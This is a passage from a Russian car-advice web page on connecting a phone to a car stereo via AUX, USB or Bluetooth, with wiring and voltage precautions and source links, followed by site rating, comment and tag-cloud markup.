src="https://youtube.com/embed/bpbGpEA_buo?rel=0"></iframe></p><p>Преимущества Bluetooth-соединения: не требуется кабель, беспроводная связь.</p><p>Недостатки: сложность настройки подключения, возможность помех.</p><h2>Меры предосторожности при подключении</h2><p>При соединении по AUX-входу нежелательно одновременно производить зарядку телефона, имеются случаи выхода из строя каскадов усилителя телефона при неисправной электропроводке и магнитолы.</p><p>Не подключайте AUX-выход телефона к автомагнитоле при максимальной громкости на телефоне.</p><p>При подключении телефона к автомагнитоле посредством USB –входа желательно убедиться, что не нем напряжение не превышает 5 Вольт, иначе USB-port телефона или подзарядный модуль могут выйти из строя.</p><p>Для этого необходимо проверить напряжение между 1 и 4 выводами USB-разъема. Оно должно быть 5 Вольт. Это можно сделать с помощью мультиметра.</p><p style="clear: both"><noscript><img decoding="async" src="https://voditeliauto.ru/wp-content/uploads/2018/06/raspayka-usb_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/raspayka-usb_7.jpg" /></p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://voditeliauto.ru/wp-content/uploads/2018/06/znak-invalid.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://voditeliauto.ru/wp-content/uploads/2018/06/znak-invalid.jpg" />Разбираемся кому можно устанавливать знак Инвалид на автомобиле и какие преимущества он дает.</p><p>По каким параметрам следует выбирать рации для автомобиля при поездках на дальние расстояния.</p><p>Видео — как подключить телефон к магнитоле в машине через блютуз-адаптер:</p><p><iframe src="https://youtube.com/embed/-LYdNOWOuzA?rel=0&#038;start=9"></iframe></p><p>Источники:</p><p><a href="https://fastmb.ru/soveti_auto/1626-kak-podklyuchit-telefon-k-avtomobilnoy-magnitole.html" rel="nofollow noopener noreferrer" target="_blank">https://fastmb.ru/soveti_auto/1626-kak-podklyuchit-telefon-k-avtomobilnoy-magnitole.html</a><br /> <a href="https://autovogdenie.ru/kak-podklyuchit-telefon-k-magnitole-v-mashine-vsemi-sposobami.html" rel="nofollow noopener noreferrer" target="_blank">https://autovogdenie.ru/kak-podklyuchit-telefon-k-magnitole-v-mashine-vsemi-sposobami.html</a><br /> <a href="https://carnovato.ru/kak-podklyuchit-telefon-k-magnitole/" rel="nofollow noopener noreferrer" target="_blank">https://carnovato.ru/kak-podklyuchit-telefon-k-magnitole/</a><br /> <a href="https://auto-gl.ru/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth/" rel="nofollow noopener noreferrer" target="_blank">https://auto-gl.ru/kak-podklyuchit-telefon-k-magnitole-cherez-usb-aux-bluetooth/</a><br /> <a href="https://voditeliauto.ru/poleznaya-informaciya/avtoustrojstva/avtomagnitola/kak-podklyuchit-telefon-k-magnitole-cherez-bluetooth-aux-usb.html" rel="nofollow noopener noreferrer" target="_blank">https://voditeliauto.ru/poleznaya-informaciya/avtoustrojstva/avtomagnitola/kak-podklyuchit-telefon-k-magnitole-cherez-bluetooth-aux-usb.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3012" class="post-ratings"  data-nonce="9e2e1f839d"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3012-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Подключение телефона к магнитоле через aux"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-08-11"><meta itemprop="dateModified" content="2020-08-11"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" style="display:none">Подключение телефона к магнитоле через aux</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/14/e2e29a657dd1b14_320x200.jpg" alt="Подключение телефона к магнитоле через aux"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/14/e2e29a657dd1b14_320x200.jpg" alt="Подключение телефона к магнитоле через aux"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Натянуть ремень генератора ваз 2107 инжектор" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://7vaz.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="Натянуть ремень генератора ваз 2107 инжектор" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_205x198.gif"></div> <a href="https://avtoshkolak.ru/raznoe/natyanut-remen-generatora-vaz-2107-inzhektor.html">Натянуть ремень генератора ваз 2107 инжектор</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 